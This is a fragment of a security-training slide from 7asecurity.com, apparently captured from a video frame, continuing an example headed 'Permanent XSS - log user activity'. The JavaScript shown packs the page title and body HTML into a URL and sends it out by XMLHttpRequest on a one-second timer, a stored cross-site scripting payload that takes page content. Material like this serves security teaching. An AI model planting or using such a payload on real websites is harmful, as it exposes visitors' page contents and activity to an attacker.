 Attack: Permanent XSS - log user activity (cont)
"&t="+encodeURIComponent(document.title)+
"&h="
var html_str = encodeURIComponent(document.body.innerHTML);
html_str = html_str.substr(0,8190 - url.length);
url += html_str;
xmlhttp.open("GET", url, false);
xmlhttp.send(null);
}
catch (e) {
alert('Error! ' + e);
}
}
setTimeout('sendit()', 1000);
+ 7asecurity.com
7A
SECURITY